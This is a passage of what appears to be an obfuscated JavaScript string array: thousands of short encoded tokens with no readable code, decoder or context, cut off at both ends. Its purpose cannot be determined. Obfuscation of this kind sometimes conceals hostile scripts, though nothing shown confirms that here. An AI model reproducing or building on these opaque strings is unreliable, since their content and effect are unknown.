SorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMS